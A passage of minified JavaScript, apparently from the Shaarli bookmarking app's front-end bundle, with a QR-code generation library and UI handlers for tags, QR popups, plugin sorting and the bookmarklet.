new n(t);case e.ALPHANUMERIC:return new o(t);case e.KANJI:return new i(t);case e.BYTE:return new r(t)}}t.fromArray=function(t){return t.reduce((function(t,e){return"string"==typeof e?t.push(h(e,null)):e.data&&t.push(h(e.data,e.mode)),t}),[])},t.fromString=function(n,o){const r=function(t){const n=[];for(let o=0;o<t.length;o++){const r=t[o];switch(r.mode){case e.NUMERIC:n.push([r,{data:r.data,mode:e.ALPHANUMERIC,length:r.length},{data:r.data,mode:e.BYTE,length:r.length}]);break;case e.ALPHANUMERIC:n.push([r,{data:r.data,mode:e.BYTE,length:r.length}]);break;case e.KANJI:n.push([r,{data:r.data,mode:e.BYTE,length:c(r.data)}]);break;case e.BYTE:n.push([{data:r.data,mode:e.BYTE,length:c(r.data)}])}}return n}(d(n,s.isKanjiModeEnabled())),i=function(t,n){const o={},r={start:{}};let i=["start"];for(let a=0;a<t.length;a++){const s=t[a],l=[];for(let t=0;t<s.length;t++){const c=s[t],u=""+a+t;l.push(u),o[u]={node:c,lastCount:0},r[u]={};for(let t=0;t<i.length;t++){const a=i[t];o[a]&&o[a].node.mode===c.mode?(r[a][u]=f(o[a].lastCount+c.length,c.mode)-f(o[a].lastCount,c.mode),o[a].lastCount+=c.length):(o[a]&&(o[a].lastCount=c.length),r[a][u]=f(c.length,c.mode)+4+e.getCharCountIndicator(c.mode,n))}}i=l}for(let t=0;t<i.length;t++)r[i[t]].end=0;return{map:r,table:o}}(r,o),a=l.find_path(i.map,"start","end"),u=[];for(let t=1;t<a.length-1;t++)u.push(i.table[a[t]].node);return t.fromArray(function(t){return t.reduce((function(t,e){const n=t.length-1>=0?t[t.length-1]:null;return n&&n.mode===e.mode?(t[t.length-1].data+=e.data,t):(t.push(e),t)}),[])}(u))},t.rawSplit=function(e){return t.fromArray(d(e,s.isKanjiModeEnabled()))}}(no)),no}function co(){if(io)return ln;io=1;const t=un(),e=vn(),n=function(){if(hn)return fn;function t(){this.buffer=[],this.length=0}return hn=1,t.prototype={get:function(t){const e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(let n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},fn=t}(),o=function(){if(gn)return pn;function t(t){if(!t||t<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=t,this.data=new Uint8Array(t*t),this.reservedBit=new Uint8Array(t*t)}return gn=1,t.prototype.set=function(t,e,n,o){const r=t*this.size+e;this.data[r]=n,o&&(this.reservedBit[r]=!0)},t.prototype.get=function(t,e){return this.data[t*this.size+e]},t.prototype.xor=function(t,e,n){this.data[t*this.size+e]^=n},t.prototype.isReserved=function(t,e){return this.reservedBit[t*this.size+e]},pn=t}(),r=(yn||(yn=1,function(t){const e=un().getSymbolSize;t.getRowColCoords=function(t){if(1===t)return[];const n=Math.floor(t/7)+2,o=e(t),r=145===o?26:2*Math.ceil((o-13)/(2*n-2)),i=[o-7];for(let t=1;t<n-1;t++)i[t]=i[t-1]-r;return i.push(6),i.reverse()},t.getPositions=function(e){const n=[],o=t.getRowColCoords(e),r=o.length;for(let t=0;t<r;t++)for(let e=0;e<r;e++)0===t&&0===e||0===t&&e===r-1||t===r-1&&0===e||n.push([o[t],o[e]]);return n}}(bn)),bn),i=function(){if(wn)return xn;wn=1;const t=un().getSymbolSize;return xn.getPositions=function(e){const n=t(e);return[[0,0],[n-7,0],[0,n-7]]},xn}(),a=(En||(En=1,function(t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,n=3,o=40,r=10;function i(e,n,o){switch(e){case t.Patterns.PATTERN000:return(n+o)%2==0;case t.Patterns.PATTERN001:return n%2==0;case t.Patterns.PATTERN010:return o%3==0;case t.Patterns.PATTERN011:return(n+o)%3==0;case t.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(o/3))%2==0;case t.Patterns.PATTERN101:return n*o%2+n*o%3==0;case t.Patterns.PATTERN110:return(n*o%2+n*o%3)%2==0;case t.Patterns.PATTERN111:return(n*o%3+(n+o)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}t.isValid=function(t){return null!=t&&""!==t&&!isNaN(t)&&t>=0&&t<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(t){const n=t.size;let o=0,r=0,i=0,a=null,s=null;for(let l=0;l<n;l++){r=i=0,a=s=null;for(let c=0;c<n;c++){let n=t.get(l,c);n===a?r++:(r>=5&&(o+=e+(r-5)),a=n,r=1),n=t.get(c,l),n===s?i++:(i>=5&&(o+=e+(i-5)),s=n,i=1)}r>=5&&(o+=e+(r-5)),i>=5&&(o+=e+(i-5))}return o},t.getPenaltyN2=function(t){const e=t.size;let o=0;for(let n=0;n<e-1;n++)for(let r=0;r<e-1;r++){const e=t.get(n,r)+t.get(n,r+1)+t.get(n+1,r)+t.get(n+1,r+1);4!==e&&0!==e||o++}return o*n},t.getPenaltyN3=function(t){const e=t.size;let n=0,r=0,i=0;for(let o=0;o<e;o++){r=i=0;for(let a=0;a<e;a++)r=r<<1&2047|t.get(o,a),a>=10&&(1488===r||93===r)&&n++,i=i<<1&2047|t.get(a,o),a>=10&&(1488===i||93===i)&&n++}return n*o},t.getPenaltyN4=function(t){let e=0;const n=t.data.length;for(let o=0;o<n;o++)e+=t.data[o];return Math.abs(Math.ceil(100*e/n/5)-10)*r},t.applyMask=function(t,e){const n=e.size;for(let o=0;o<n;o++)for(let r=0;r<n;r++)e.isReserved(r,o)||e.xor(r,o,i(t,r,o))},t.getBestMask=function(e,n){const o=Object.keys(t.Patterns).length;let r=0,i=1/0;for(let a=0;a<o;a++){n(a),t.applyMask(a,e);const o=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(a,e),o<i&&(i=o,r=a)}return r}}(Cn)),Cn),s=kn(),l=function(){if(Ln)return Nn;Ln=1;const t=In();function e(t){this.genPoly=void 0,this.degree=t,this.degree&&this.initialize(this.degree)}return e.prototype.initialize=function(e){this.degree=e,this.genPoly=t.generateECPolynomial(this.degree)},e.prototype.encode=function(e){if(!this.genPoly)throw new Error("Encoder not initialized");const n=new Uint8Array(e.length+this.degree);n.set(e);const o=t.mod(n,this.genPoly),r=this.degree-o.length;if(r>0){const t=new Uint8Array(this.degree);return t.set(o,r),t}return o},Nn=e}(),c=Yn(),u=function(){if($n)return Xn;$n=1;const t=un(),e=t.getBCHDigit(1335);return Xn.getEncodedBits=function(n,o){const r=n.bit<<3|o;let i=r<<10;for(;t.getBCHDigit(i)-e>=0;)i^=1335<<t.getBCHDigit(i)-e;return 21522^(r<<10|i)},Xn}(),d=Un(),f=lo();function h(t,e,n){const o=t.size,r=u.getEncodedBits(e,n);let i,a;for(i=0;i<15;i++)a=1==(r>>i&1),i<6?t.set(i,8,a,!0):i<8?t.set(i+1,8,a,!0):t.set(o-15+i,8,a,!0),i<8?t.set(8,o-i-1,a,!0):i<9?t.set(8,15-i-1+1,a,!0):t.set(8,15-i-1,a,!0);t.set(o-8,8,1,!0)}function p(e,o,r){const i=new n;r.forEach((function(t){i.put(t.mode.bit,4),i.put(t.getLength(),d.getCharCountIndicator(t.mode,e)),t.write(i)}));const a=8*(t.getSymbolTotalCodewords(e)-s.getTotalCodewordsCount(e,o));for(i.getLengthInBits()+4<=a&&i.put(0,4);i.getLengthInBits()%8!=0;)i.putBit(0);const c=(a-i.getLengthInBits())/8;for(let t=0;t<c;t++)i.put(t%2?17:236,8);return function(e,n,o){const r=t.getSymbolTotalCodewords(n),i=s.getTotalCodewordsCount(n,o),a=r-i,c=s.getBlocksCount(n,o),u=r%c,d=c-u,f=Math.floor(r/c),h=Math.floor(a/c),p=h+1,g=f-h,m=new l(g);let v=0;const y=new Array(c),b=new Array(c);let w=0;const x=new Uint8Array(e.buffer);for(let t=0;t<c;t++){const e=t<d?h:p;y[t]=x.slice(v,v+e),b[t]=m.encode(y[t]),v+=e,w=Math.max(w,e)}const E=new Uint8Array(r);let C,T,A=0;for(C=0;C<w;C++)for(T=0;T<c;T++)C<y[T].length&&(E[A++]=y[T][C]);for(C=0;C<g;C++)for(T=0;T<c;T++)E[A++]=b[T][C];return E}(i,e,o)}function g(e,n,s,l){let u;if(Array.isArray(e))u=f.fromArray(e);else{if("string"!=typeof e)throw new Error("Invalid data");{let t=n;if(!t){const n=f.rawSplit(e);t=c.getBestVersionForData(n,s)}u=f.fromString(e,t||40)}}const d=c.getBestVersionForData(u,s);if(!d)throw new Error("The amount of data is too big to be stored in a QR Code");if(n){if(n<d)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+d+".\n")}else n=d;const g=p(n,s,u),m=t.getSymbolSize(n),v=new o(m);return function(t,e){const n=t.size,o=i.getPositions(e);for(let e=0;e<o.length;e++){const r=o[e][0],i=o[e][1];for(let e=-1;e<=7;e++)if(!(r+e<=-1||n<=r+e))for(let o=-1;o<=7;o++)i+o<=-1||n<=i+o||(e>=0&&e<=6&&(0===o||6===o)||o>=0&&o<=6&&(0===e||6===e)||e>=2&&e<=4&&o>=2&&o<=4?t.set(r+e,i+o,!0,!0):t.set(r+e,i+o,!1,!0))}}(v,n),function(t){const e=t.size;for(let n=8;n<e-8;n++){const e=n%2==0;t.set(n,6,e,!0),t.set(6,n,e,!0)}}(v),function(t,e){const n=r.getPositions(e);for(let e=0;e<n.length;e++){const o=n[e][0],r=n[e][1];for(let e=-2;e<=2;e++)for(let n=-2;n<=2;n++)-2===e||2===e||-2===n||2===n||0===e&&0===n?t.set(o+e,r+n,!0,!0):t.set(o+e,r+n,!1,!0)}}(v,n),h(v,s,0),n>=7&&function(t,e){const n=t.size,o=c.getEncodedBits(e);let r,i,a;for(let e=0;e<18;e++)r=Math.floor(e/3),i=e%3+n-8-3,a=1==(o>>e&1),t.set(r,i,a,!0),t.set(i,r,a,!0)}(v,n),function(t,e){const n=t.size;let o=-1,r=n-1,i=7,a=0;for(let s=n-1;s>0;s-=2)for(6===s&&s--;;){for(let n=0;n<2;n++)if(!t.isReserved(r,s-n)){let o=!1;a<e.length&&(o=1==(e[a]>>>i&1)),t.set(r,s-n,o),i--,-1===i&&(a++,i=7)}if(r+=o,r<0||n<=r){r-=o,o=-o;break}}}(v,g),isNaN(l)&&(l=a.getBestMask(v,h.bind(null,v,s))),a.applyMask(l,v),h(v,s,l),{modules:v,version:n,errorCorrectionLevel:s,maskPattern:l,segments:u}}return ln.create=function(n,o){if(void 0===n||""===n)throw new Error("No input text");let r,i,s=e.M;return void 0!==o&&(s=e.from(o.errorCorrectionLevel,e.M),r=c.from(o.version),i=a.from(o.maskPattern),o.toSJISFunc&&t.setToSJISFunction(o.toSJISFunc)),g(n,r,s,i)},ln}var uo,fo,ho={},po={};function go(){return uo||(uo=1,function(t){function e(t){if("number"==typeof t&&(t=t.toString()),"string"!=typeof t)throw new Error("Color should be defined as hex string");let e=t.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+t);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map((function(t){return[t,t]})))),6===e.length&&e.push("F","F");const n=parseInt(e.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+e.slice(0,6).join("")}}t.getOptions=function(t){t||(t={}),t.color||(t.color={});const n=void 0===t.margin||null===t.margin||t.margin<0?4:t.margin,o=t.width&&t.width>=21?t.width:void 0,r=t.scale||4;return{width:o,scale:o?4:r,margin:n,color:{dark:e(t.color.dark||"#000000ff"),light:e(t.color.light||"#ffffffff")},type:t.type,rendererOpts:t.rendererOpts||{}}},t.getScale=function(t,e){return e.width&&e.width>=t+2*e.margin?e.width/(t+2*e.margin):e.scale},t.getImageWidth=function(e,n){const o=t.getScale(e,n);return Math.floor((e+2*n.margin)*o)},t.qrToImageData=function(e,n,o){const r=n.modules.size,i=n.modules.data,a=t.getScale(r,o),s=Math.floor((r+2*o.margin)*a),l=o.margin*a,c=[o.color.light,o.color.dark];for(let t=0;t<s;t++)for(let n=0;n<s;n++){let u=4*(t*s+n),d=o.color.light;if(t>=l&&n>=l&&t<s-l&&n<s-l){d=c[i[Math.floor((t-l)/a)*r+Math.floor((n-l)/a)]?1:0]}e[u++]=d.r,e[u++]=d.g,e[u++]=d.b,e[u]=d.a}}}(po)),po}function mo(){return fo||(fo=1,function(t){const e=go();t.render=function(t,n,o){let r=o,i=n;void 0!==r||n&&n.getContext||(r=n,n=void 0),n||(i=function(){try{return document.createElement("canvas")}catch(t){throw new Error("You need to specify a canvas element")}}()),r=e.getOptions(r);const a=e.getImageWidth(t.modules.size,r),s=i.getContext("2d"),l=s.createImageData(a,a);return e.qrToImageData(l.data,t,r),function(t,e,n){t.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=n,e.width=n,e.style.height=n+"px",e.style.width=n+"px"}(s,i,a),s.putImageData(l,0,0),i},t.renderToDataURL=function(e,n,o){let r=o;void 0!==r||n&&n.getContext||(r=n,n=void 0),r||(r={});const i=t.render(e,n,r),a=r.type||"image/png",s=r.rendererOpts||{};return i.toDataURL(a,s.quality)}}(ho)),ho}var vo,yo,bo={};function wo(){if(vo)return bo;vo=1;const t=go();function e(t,e){const n=t.a/255,o=e+'="'+t.hex+'"';return n<1?o+" "+e+'-opacity="'+n.toFixed(2).slice(1)+'"':o}function n(t,e,n){let o=t+e;return void 0!==n&&(o+=" "+n),o}return bo.render=function(o,r,i){const a=t.getOptions(r),s=o.modules.size,l=o.modules.data,c=s+2*a.margin,u=a.color.light.a?"<path "+e(a.color.light,"fill")+' d="M0 0h'+c+"v"+c+'H0z"/>':"",d="<path "+e(a.color.dark,"stroke")+' d="'+function(t,e,o){let r="",i=0,a=!1,s=0;for(let l=0;l<t.length;l++){const c=Math.floor(l%e),u=Math.floor(l/e);c||a||(a=!0),t[l]?(s++,l>0&&c>0&&t[l-1]||(r+=a?n("M",c+o,.5+u+o):n("m",i,0),i=0,a=!1),c+1<e&&t[l+1]||(r+=n("h",s),s=0)):i++}return r}(l,s,a.margin)+'"/>',f='viewBox="0 0 '+c+" "+c+'"',h='<svg xmlns="http://www.w3.org/2000/svg" '+(a.width?'width="'+a.width+'" height="'+a.width+'" ':"")+f+' shape-rendering="crispEdges">'+u+d+"</svg>\n";return"function"==typeof i&&i(null,h),h},bo}var xo=function(){if(yo)return rn;yo=1;const t=an(),e=co(),n=mo(),o=wo();function r(n,o,r,i,a){const s=[].slice.call(arguments,1),l=s.length,c="function"==typeof s[l-1];if(!c&&!t())throw new Error("Callback required as last argument");if(!c){if(l<1)throw new Error("Too few arguments provided");return 1===l?(r=o,o=i=void 0):2!==l||o.getContext||(i=r,r=o,o=void 0),new Promise((function(t,a){try{const a=e.create(r,i);t(n(a,o,i))}catch(t){a(t)}}))}if(l<2)throw new Error("Too few arguments provided");2===l?(a=r,r=o,o=i=void 0):3===l&&(o.getContext&&void 0===a?(a=i,i=void 0):(a=i,i=r,r=o,o=void 0));try{const t=e.create(r,i);a(null,n(t,o,i))}catch(t){a(t)}}return rn.create=e.create,rn.toCanvas=r.bind(null,n.render),rn.toDataURL=r.bind(null,n.renderToDataURL),rn.toString=r.bind(null,(function(t,e,n){return o.render(t,n)})),rn}(),Eo=t(xo);const Co=function(){new V,function(){if(s("input[data-multiple]").length>0){let t;s("input[data-multiple]").each((function(){t=new G(this,{filter:function(t,e){return G.FILTER_CONTAINS(t,e.match(/[^ ]*$/)[0])},replace:function(t){const e=this.input.value.match(/^.+ \s*|/)[0];this.input.value=e+t+" "},minChars:1}),s(this).on("click",(function(){t.close()}))}));const e=s("#lf_tags");e.on("input",(function(){const n=e.data("list").replace(/,/g,"").split(" "),o=/(\w+) /g;let r;for(;null!==(r=o.exec(e.val()));){const t=n.indexOf(r[1]);-1!==t&&n.splice(t,1)}t.list=n}))}}(),s(".icon-qrcode, .qrcode").removeAttr("onclick").off("click").on("click",(function(t){t.preventDefault();const e=s(this).data("permalink");return d.addListener("qrcode",(function(t){d.hide()})),d.addContent("qrcode",'<div><canvas id="qrcode"/></div>'),Eo.toCanvas(document.getElementById("qrcode"),e,{errorCorrectionLevel:"H",width:250},(function(t){t&&console.error(t)})),d.show(),!1})),shaarli.isAuth&&("pluginsadmin"===shaarli.pageName&&s(".list-sortable").each((function(){Pe.create(this,{animation:200,draggable:".list-item-sortable",handle:".list-sortable-handle",forceFallback:!0,onEnd:function(t){let e=0;s(t.target).find(".list-item-sortable").each((function(){s(this).data("order",e).find("[type=hidden]").val(e),e++}))}})})),["editlink","editlinkbatch"].includes(shaarli.pageName)&&R(s('[name="lf_description"]')))};s((function(){f(),d.init(),H(),F.init(),W(),s(".icon-unfold").on("click",(function(){s(".header-main").toggleClass("unfold")})),s("[data-href]").on("click",(function(){const t=s(this).data("href");t&&(document.location.href=t)})),s(".filter-on").length>0&&(s("#input-readlater").prop("checked",!0),s(".header-button-filter").addClass("has-filter-readlater")),Co(),shaarli.isAuth&&(B(),j.init(),x.init(),M(),q(),z(),s(".bookmarklet").on("click",(function(t){return t.preventDefault(),g("Information","Drag this link to your bookmarks toolbar, or right-click it and choose Bookmark This Link.","alert"),!1}))),s(".autofocus").each((function(t,e){return s(e).trigger("focus"),!1}))}))}();
